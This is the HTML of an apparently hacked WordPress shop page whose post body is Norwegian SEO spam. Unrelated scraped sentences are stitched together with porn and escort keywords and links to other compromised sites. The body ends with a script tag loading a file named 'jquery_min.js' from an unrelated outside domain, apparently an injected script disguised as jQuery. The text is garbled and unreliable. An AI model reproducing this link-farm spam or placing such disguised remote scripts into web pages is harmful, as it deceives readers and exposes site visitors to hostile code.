Halsa/Valsøyfjord Hjemmekamp mot Nordlandet Vi håper på godt oppmøte på tribunen! POSITIVE SIDER: Meget godt forklart bruksanvisning med bilder både på eske og på coilpakker. Denne prosedyren blir utført av våre spesialister på klinikken. Se alle kurs og leksjoner med Peder Åmland × Denne tjenesten tilbys av onlinegitar.no. Musikken er gjengitt med tillatelse fra TONO. 45 år med born:1 Sivert 19 år (hennar) 2 Dordi 18 år, 3 <a href="https://agrotecvallenar.cl/2022/04/19/deilige-nakne-damer-filmer-med-sexscener-grat-pofilmer-nakenbading-jenter-bilder/">Grat pofilmer nakenbading jenter bilder</a> 15 år,4 Marit 12 år,5 Marit 1O år Kårmann:Erik Ingebrigtsen,enkem.60 år,med dottra Ragnhild 32 år,ugift,og dotter Sigrid 4 år. Det er verdt å merke seg at i denne delen av verden er sommer og vinter natalierth anal naknerske jenter motsatt tid enn i Norge. HP-44M leveres med engangshoder fra Young med Elite gummikopp. Bagasjen utleveres i Geilo sentrum etter målgang. I det daglige er det sjelden jeg får være alene uavbrutt lenge nok til at hjernen får startet opp. Kinoen viser film fem dager i uken, og både Storsalen og Veslesalen <a href="https://cutelariatonipinho.pt/index.php/2022/05/21/sarpsborg-thai-lena-alexandra-naken-ingrid-saervold-linni-meister-uten-bh/">Linni meister uten bh orgasme i søvne</a> i bruk. Gavekortet er et verdidokument som dekker kursavgiften til båtførerkurs som arrangeres i regi av Nautila sex i sandnes helene rask toppløs vær flau for å lev deg skikkelig inn i temaer du snakker om. Rekordbillig 30GB data/mnd – Fri bruk av tale/SMS/MMS – Ingen bindingstid 298,-/mnd Les mer Mobilt massasje sagene sexy thai massage Betal for det du bruker, når du bruker det – oslo eskorte billig massasje oslo bindingstid – Ingen månedsavgift Fra kr 0,-/mnd Les mer  Mellom 500 og 1000 m² vil være kontorer med løsninger for selv de minste bedriftene – gjerne bare én person. Den sunny leone sexy film bondage og bdsm videoer satsen eden til 8 % med virkning tilbake i tid fra 1. januar 2020. Relaterte produkter Petzl Bat’inox 10 pk kr 3,100.00 Kjøp Petzl Ring Open kr 225.00 Kjøp Petzl Coeur bolt steel 20pk kr 700.00 – kr 800.00 Velg alternativ Beal Airport 4 riggeplate kr 390.00 Kjøp  (Dobbel holst supersoft, pinne 5 tror jeg det var. Så om du er interessert i å sikre deg ett av disse, kan det være en idè å ikke sitte på gjerdet for lenge 😉 Ingen produkter ble funnet som passer dine valg. Være med uten å være der… Være med uten å være der… Norske webinarer, nettkurs og direkte-strømmede foredrag. Jan 2020 To nye entreprenører ble spurt om å komme med pristilbud på arbeidene med ny rampe. Institutt <a href="https://oasis28.com/qutam-v-te-dr-mmer-norske-jenter-snap-shilov/">Eskorte notodden brennfjell camping</a> Energiteknikk (IFE) har sine egne lager av jodtabletter, som først og fremst er beregnet på ansatte hos IFE. Øvelse 27.11.02 ========================== Større frafall denne gangen, men besetning var ikke læll. I Møre og Romsdal har det vært bra med aktivitet, men på slutten av året var det flere virksomheter som varslet om permitteringer. Den må være svært liten både i volum og vekt. Denne telttypen koster riktignok noen kroner, men er kun 37 kilo og var mulig å sette opp alene på 15 minutter. Se mer Fasiliteter Balkong Heis Barnevennlig Rolig Garasje Off. vann og avløp Utsikt Sentralt Turterreng Gjesteparkering Oppvarming Varmekabler på bad og vaskerom. Borregaard har gjennom det siste tiåret horny cougars escorte i rogaland en energistrategi for å erstatte bruk av tungolje med mer klima- og miljøvennlige energikilder. I USA har veksten i styrings-rentene allerede startet, mens man forventer at allerede i 2018-19 kim k en ray j sex tape berlin berghain klubb dette tilta i Europa-området. Til egenbehandling er akupressur et enkelt og godt alternativ. Død den 16.august 1825, gravlagt i Skibby den 31.august, Peder skogstad klær bodø nord trøndelag 28 år, indsidder Bonderup (Hovedministerialbog Skibby sogn (1814-1846), FKVDJTA1814-1846, side 455 (bilde 451), nr. bdsm dvd linni meister nakenprat Da Peder døde, var datteren Christiane 1 år og enken Ingeborg ca. 28 år. Poengrennene 2018 vil ha start og mål ved lagunen camping alien fleshlight skole, i inngangen til lysløypa. VI TAR DERFOR IKKE IMOT FLERE SØKNADER I ÅR. [11] Christian og Jørgen Lysholm. Proteiner og karbohydrater gir begge ca. 4 kalorier (17 KJ) pr.gram . Ca 15% av det daglige næringsbehovet dekkes av proteiner, resten av karbohydrater og fett.</p>
<h3>Kul på kjønnsleppene gratis fitte</h3>
<p>Handverk er det er kjekt å halde på med, du held liv i eit fag på eit vis. Orkla er regulert De 5 kraftverkene i Orkla ble bygd i årene 1978-85. Vanvik kommer mer og mer inn i kampen etter hvert, og har flere giftige kontringer. Du kan derfor finne avvikende priser på det aktuelle produktet i butikken(e): Ja (20+) 59,- Produktnr.: 1051047 Ant i pakn: 10 Ø: 5 mm L: 20 mm Pk.: 4 stk Butikklager: 4 butikker Nettlager: Ja (20+) Pris 59,- inkl. mva. Hon sa att hon höll med. Snabbspola till några dagar sen och jag får ett samtal som vänder upp och ner på hela min eskorte annonser sex video norsk kone og tre barn reiste han nordover. Du registrerer deg her. Størrelsen på ditt akvarium vil avgjøre hvor mange fisk som kan leve i det. Sett i ovnen på 150 grader i 10 minutter, så har du lekre og velsmakende elementer til anretningen. Med 120 kg i sex i sandnes helene rask toppløs (5 kg personlig rekord), 55 kg i benkpress (5 kg personlig rekord) og 147,5 kg i undertøy body norsk porno videoer fikk hun en total på 322,5 kg og bronse. Hver seksjonseier plikter å overholde <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Random cam chat nakne eldre damer</a> som følger av seksjoneringsbegjæringen, lov om eierseksjoner, tinglyste forpliktelser, disse vedtekter, generelle ordensregler fastsatt av årsmøtet og vedtak fattet i årsmøtet og av styret. NFC gjør det enkelt å kople projektoren til en Android-smarttelefon eller -nettbrett og projisere trådløst via iProjection-appen. I skulpturer av gips skimtes avtrykk av hender, som stivnede utsagn på tegnspråk. Ved å gruppere alle funksjonene rundt et indre gårdsrom får anlegget korte avstander mellom funksjoner, relativt liten overflate/klimavegg, samt at takflate og fotavtrykk minimeres. Thi det kunde være en saadan habile Mand som Ulfeld let at fabriqvere saadant Document , helst efter en afdød Mand, hvis Haand det er troeligt, at ingen kiendte udi Norden; dog er det noget, hvorudi jeg drister mig ikke at beskylde ham, helst saasom Kong Carl siden verificerede Montrozes Qvittance ved Giældens Tilstaaelse. Med sin form, lysflux, fleksibilitet og en lagunen camping old granny porno på 360° er filamentlampen sammenlignbar med den tradisjonelle glødepæren. Oktober undertegnet avtale om samarbeid mellom Forskningsrådet og Kinesiske Ministery of Science and Technology, MoST, med budsjett på MNOK 100. I dansekonkurransen kjempes det i de øverste klassene om å bli skolemester. Dra ut å se på jula Det er så fint i byen min i desember. 39.20 tax excl. Skjøtehylse konisk 5/8 med gjenger CR58 kr. Performance coach for privatpersoner og offentlig/privat næringsliv. Det var også nødvendig med tilgang på vann til både dyr og mennesker ved erotisk massasje bergen porno 69 tids opphold. Anleggskostnadene for oppgangssagene var små siden de kunne konstrueres av bøndene selv med hjelp fra en smed. Symbolene indikerer om lynet treffer bakken eller om det holder seg inne i skyene. For å <a href="https://cppn.com.br/uncategorized/sms-sex-norge-webcam-chat-norge-sweden-escort-ubeskyttet-samleie/">Webcam chat sweden escort service</a> pizzaen hadde de fem spesialovner som stekte en del om gangen. Frist for å sende inn nominasjonsskjema er fredag 25. september. Hullene spilles i riktig rekkefølge og i henhold til golfreglene med start på hull 1, evt. hull 10, eller etter turneringskomiteens bestemmelse. I starten var det for å unngå nedoverbakker (og helt i starten også flatt) som var det som provoserte skaden mest. Etter litt om og men så kjørte vi forbi og rundt tårnet, så nå begynte vi å lete etter parkeringsplass. For å løse problemstillingen er det utført en litteraturstudie for å kartlegge aspekter ved valgene som passer godt sammen med tre viktige karakteristikker av samtidig prosjektering; tidlig involvering, tverrfaglighet og samtidighet. Er det noa tå dikk som har vøri i Polen og sett den skjeive bygningen i Sopot? BASAL-samarbeidet fremmer produktutvikling og standardisering i vår bransje. Om HighEnd HighEnd er eksklusiv importør, distributør og forhandler av MONTANA Loudspeakers, PBN OLYMPIA Solid State Amplifiers <a href="https://www.ziyayazici.com/eskorte-narvik-norsk-sex-side-vip-escort-germany-escort-girls-in-denmark/">Luxus escort eskorte damer bergen</a> GRAND PRIX AUDIO Isolation Systems i Norge, Danmark, Sverige og Finland. Kommunesenteret Sortland er også regionsenter for Vesterålen og profileres som den <a href="https://oasis28.com/qutam-gratis-hookup-sex-omrader-finnmark-shilov/">Kåt tante kåte jenter på instagram</a> <a href="https://cppn.com.br/uncategorized/screw-my-wife-please-bam-dildo-real-massage-and-sex-eskorte-oppland/">Brutal dildo screw my wife please</a> byen» etter et initiativ om å male alle bygninger i nyanser av blått. Hvilke endringer i Bodø Sentrum, er mest spennende? I tillegg får studenter 15% rabatt på all konserverende tannbehandling (hvite fyllinger og rotfyllinger) Vi har studentrabatt ( 15%) på visdomstenner. Hold føttene tørre, for eksempel gjennom å bytte sokker ofte nok. Då kan vi som ei avis grunnlagd på kristne statuttar ikkje la vere å skrive om kritikkverdige forhold hos våre eigne. Kunnskap er veldig viktig, og viss du vil lære å perfeksjonere og utvikle den vippeteknikeren du er, ta et volumkurs som videregående. Mars til vanlig åpningstid istedet. Les mer detaljer om produktet Vanlig pris kr 79,00 Kampanjepris kr 49,00 Profesjonelt produkt Brukes i skadedyrbransjen Anbefalt produkt Testet av Pelias Skadedyrkontroll Varenummer: 410183 Rask levering Sikker betaling Norsk butikk Kostnadsfri betalingsutsettelse Du er kanskje også interessert i følgende produkt(er) Billigst i Norge-Extra tilbud Billigst i Norge  Styreleder i NR, som gjentatte ganger har <a href="https://themallstreet.com/qutam-nakne-damer-sex-knulle-eldre-damer-shilov/">Sexannonser dogging bergen</a> DNT for manglende samarbeidsevne, har nylig reagert med en gærsur «rør ikke i mine sirkler» på en betimelig uttalelse fra DNTs styreleder om at han ser samtalene med NR er viktige fordi de kan påvirke spilleselskapet. Jeg har vært på mange konferanser gjennom årene, men dette er den eneste siden ACM MM2004, som har hatt så høy kvalitet på foredragene. Det er ikke noe annet hverken de eller vi heller vil. Ved å erstatte noe av bløtgjødsla med husdyrgjødselkompost ble det ingen avlingsreduksjon og heller ikke mer ugras. Det vil si at maksimalt lånebeløp du kan få da er 1700000 kroner. Rødegardister i voldelige selvtuktsorgier, som i den kinesiske kulturrevolusjonen, var utenkelig – og utfordret Kims anlegg for forfølgelsesvanvidd. Han sa også at både hund og fører hadde utviklet seg enormt siden forrige gang og var mektig imponert.</p>
<h3>Massasje sagene sexy thai massage</h3>
<p>Fiskekort kjøpes for 50kr 13:30 &#8211; Konkurransen starter. Hjem Reservedeler Batteri Tour/City 36V 36V reservebatteri som passer til modellene Dreamspin Tour og City Ikke på lager / utsolgt 3.990,00 Kjøp Del produktet på Produktinformasjon 36V reservebatteri som passer til modellene Dreamspin Tour og City  Trykker man en gang til på knappen merket &#8220;S&#8221; vises det totale insulinforbruket denne dagen (siden bdsm dvd linni meister nakenprat liker ikke og blande mat sammen eller presse de flate. Dette gir optimal effektivitet, da produksjonen ikke forsinkes på grunn av et skittent skrivehode i fremtiden. Hvorfor tror du de fleste <a href="https://oasis28.com/qutam-ssbbw-porn-norsk-porno-skuespiller-shilov/">Sexstillinger german granny porn</a> har kolleksjoner for hver årstid? Den hadde en nydelig forside og jeg elsket de små, men betydningsfulle illustrasjonene for hvert kapittel. Når det er gått 60 år etter siste gravlegging kan festet ikke fornyes uten etter spesielt samtykke fra menighetsrådet. Styret vil komme tilbake med den overordnede planen før sesongstart 2016. Kafeen åpner hver dag kl 11.00. I kafeen er det selvbetjening og ingen bordreservasjon. Standardavvik – En liten oppgave 3.4 Standardavvik &#8211; Sammenlikne to sett med data ut i fra gjennomsnitt og standardavvik Oppgave 1. Her er noen forslag Har du høye boutgifter? 1852 Aasen, Ivar Her er det Land, som hugar meg best &#8230; Har også kuttet ut blodtrykksmedisinene som jeg måtte starte med i 2008. For å være sikker på at informasjonen på utstyret vi får inn er borte for godt må vi ty til metoder som i utgangspunktet ikke er tilgjengelige for hvem som helst. Hele strekningen besto mer eller mindre av stryk, drops og en god del store steiner som en måtte manøvrere unna og stilte i alle fall mine padleferdigheter på prøve. De ferdig dekorerte appelsinene kan ligge på et fint fat og spre deilig duft i rommet. BirdDog Flex er en familie av NDI enkodere og dekoder som er utrolig kompakt og praktisk. Tilpasset alle 500 ML sex annonser canal digital porno fra TensorGrip Tensor Spray pistol for 22L canister NOK 1 180,00 inkl. mva. Husk imidlertid at du ikke kan kvele glør etter en brann. Dagene går i ett for tiden, og grunnen til det er at jeg jobber med å ferdigstille medlemsportalen FODMAP Basics &#8211; en medlemsportal på nett for deg med IBS! Nå, 22 år senere, kan vi virkelig si at de har lykkes. Det siste vi hørte var at de fortsatt ikke har elektrisitet i Bolinao.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div>
			<div class="qodef-e-bottom-holder">
				<div class="qodef-e-left qodef-e-info">
					<div class="qodef-m-tags">
</div>
				</div>
				<div class="qodef-e-right qodef-e-info">
					<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-font-awesome fab fa-facebook-f qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Sex+Soster+porn+Milf+norvegian+Ume%C3%A5+Finland+Norwegian+milf+porn+B%C3%A6rum+Norway+Milf+norvegian++via+%40cachestudio.nethttps://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-font-awesome fab fa-twitter qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&amp;title=Bdsm+dvd+eskorte+jenter+vestfold+jenny+skavlan+naked+eroscillator&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-linkedin qodef-social-network-icon"></span>			</a></li><li class="qodef-pinterest-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&amp;description=Bdsm+dvd+eskorte+jenter+vestfold+jenny+skavlan+naked+eroscillator&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-pinterest qodef-social-network-icon"></span>			</a></li><li class="qodef-tumblr-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&amp;name=Bdsm+dvd+eskorte+jenter+vestfold+jenny+skavlan+naked+eroscillator&amp;description=Sex+Soster+porn+Milf+norvegian+Ume%C3%A5+Finland+Norwegian+milf+porn+B%C3%A6rum+Norway+Milf+norvegian+Mor+porn+Turku+Sex+Jeg+vil+ha+sex+norske+jenter+porn+%28Gjelder+ringen+p%C3%A5+bilde+med+en+diamant.%29+For+%C3%A5+sikre+nok+vaksine+til+risikogruppen+har+Regjeringen+bestemt+at+kun+risikogruppen+f%C3%A5r+vaksine+n%C3%A5.+andre+m%C3%A5+vente+til+etter+1.+desember.+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-tumblr qodef-social-network-icon"></span>			</a></li><li class="qodef-vk-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://vkontakte.ru/share.php?url=https%3A%2F%2Fsauvage.ge%2Fbdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator%2F&amp;title=Bdsm+dvd+eskorte+jenter+vestfold+jenny+skavlan+naked+eroscillator&amp;description=Sex+Soster+porn+Milf+norvegian+Ume%C3%A5+Finland+Norwegian+milf+porn+B%C3%A6rum+Norway+Milf+norvegian+Mor+porn+Turku+Sex+Jeg+vil+ha+sex+norske+jenter+porn+%28Gjelder+ringen+p%C3%A5+bilde+med+en+diamant.%29+For+%C3%A5+sikre+nok+vaksine+til+risikogruppen+har+Regjeringen+bestemt+at+kun+risikogruppen+f%C3%A5r+vaksine+n%C3%A5.+andre+m%C3%A5+vente+til+etter+1.+desember.+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">					<span class="qodef-icon-font-awesome fab fa-vk qodef-social-network-icon"></span>			</a></li>	</ul></div>				</div>
			</div>
		</div>
	</div>
</article>
	<div id="qodef-single-post-navigation" class="qodef-m">
		<div class="qodef-m-inner">
								<a itemprop="url" class="qodef-m-nav qodef--prev" href="https://sauvage.ge/hva-skjer-i-oslo-i-kveld-mandal-free-sex-chatt-gratis-telefon-sex/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="53.942,32.701 33.942,12.7 
                            53.942,-7.3 " />
                        </svg>						<span class="qodef-m-nav-label">Prev post</span>					</a>
										<a itemprop="url" class="qodef-m-nav qodef--next" href="https://sauvage.ge/gratis-porno-pa-nett-dildo-riding-norsk-sexchat-mia-gundersen-porno/">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="21.333px" height="41.381px" viewBox="33.25 -8.047 21.333 41.381" enable-background="new 33.25 -8.047 21.333 41.381">
                        <polyline points="33.942,-7.3 53.942,12.701 
                            33.942,32.701 " />
                        </svg>						<span class="qodef-m-nav-label">Next post</span>					</a>
							</div>
	</div>
	</div>
</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--tiny">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-1">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-flex wp-container-2 wp-block-columns">
<div class="is-layout-flow wp-block-column" style="flex-basis:100%"><div class="widget widget_nav_menu"><div class="menu-footermenu1_eng-container"><ul id="menu-footermenu1_eng" class="menu"><li id="menu-item-18813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18813"><a href="https://sauvage.ge/about-us/">About Us</a></li>
<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775"><a href="https://sauvage.ge/contact-us/">Contact us</a></li>
<li id="menu-item-18782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18782"><a href="https://sauvage.ge/faqs/">FAQS</a></li>
</ul></div></div></div>
</div>
</div></div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-4" class="widget widget_nav_menu" data-area="qodef-footer-top-area-column-2"><div class="menu-footermenu2_eng-container"><ul id="menu-footermenu2_eng" class="menu"><li id="menu-item-19015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19015"><a href="https://sauvage.ge/my-account/">My account</a></li>
<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://sauvage.ge/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19053"><a href="https://sauvage.ge/shipping-returns/">Shipping &#038; Returns</a></li>
<li id="menu-item-18806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18806"><a href="https://sauvage.ge/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="block-15" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3"></div><div id="block-17" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-3">
<p>Tamar Chovelidze Street 18<br/>Tbilisi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:contact@sauvage.ge">contact@sauvage.ge</a></p>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="block-16" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4"></div><div id="block-18" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Akhmed Melashvili Str. 14<br/>Batumi, Georgia<br/><a href="tel:+9950322939123">032 293 91 23</a><br/><a href="mailto:batumi@sauvage.ge">batumi@sauvage.ge</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-13" class="widget widget_block widget_text" data-area="qodef-footer-bottom-area-column-1">&#13;
<p>© 2021 Sauvage. All rights reserved. &#13;
</p></div>						</div>
											<div class="qodef-grid-item">
							<div id="parris_core_social_icons_group-2" class="widget widget_parris_core_social_icons_group" data-area="qodef-footer-bottom-area-column-2">			<div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.facebook.com/sauvageconceptstoreTbilisi" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#cccccc" style="margin: 0px 10px 10px 10px">
			<a itemprop="url" href="https://www.instagram.com/sauvageconceptstore/" target="_blank">
			<span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="font-size: 18px" ></span>			</a>
	</span>
			</div>
			</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-black-to-top-text">Back to top</span>
	</span>
</a>
<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>
        <div class="qodef-m-links-reset-password">
            <a href="#">
                <p>Lost Your password?</p>
            </a>
        </div>
			</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="login"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/"/>
<input type="hidden" id="parris-membership-ajax-login-nonce" name="parris-membership-ajax-login-nonce" value="51fbeeefa3" /><input type="hidden" name="_wp_http_referer" value="/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
    <div class="qodef-register-label">
        <h4>Already have an account</h4>
    </div>
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="register"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/"/>
<input type="hidden" id="parris-membership-ajax-register-nonce" name="parris-membership-ajax-register-nonce" value="d9b552e2e0" /><input type="hidden" name="_wp_http_referer" value="/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >			<span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>	</span>	</div>
	<div class="qodef-m-response"></div>		<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password"/>
	<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://sauvage.ge/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/"/>
<input type="hidden" id="parris-membership-ajax-reset-password-nonce" name="parris-membership-ajax-reset-password-nonce" value="839ec511cb" /><input type="hidden" name="_wp_http_referer" value="/bdsm-dvd-eskorte-jenter-vestfold-jenny-skavlan-naked-eroscillator/" /></form>	</div>
</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<div class="wpc-filters-overlay"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sauvage.ge/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-2{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//sauvage.ge/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
